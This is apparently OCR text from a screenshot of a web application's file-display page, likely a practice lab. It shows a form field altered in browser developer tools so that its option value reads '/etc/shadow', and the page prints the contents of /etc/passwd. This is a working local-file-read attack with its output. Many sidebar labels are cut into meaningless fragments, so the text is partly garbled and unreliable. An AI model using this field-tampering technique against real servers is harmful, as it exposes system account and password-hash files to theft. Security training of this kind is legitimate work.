 Standard Se
e
tory
age Board
nder
ad
rity
ut
Email
Display File
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
元素 控制台 源代码 性能 欢迎 安全性 网络
<p></p>
<form method="POST" action="/index.php?page=ssp.php">
<p>
<select size="1" name="text_file_name">
<option value="/etc/shadow">Email</option> slot == $0
<option value="ssp/acceptable_use.txt">Acceptable Use</option> slot
<option value="ssp/internet_use.txt">Internet Use</option> slot
<option value="ssp/software_installation.txt">Software Installation</option> slot
body table tbody tr td blockquote form p select option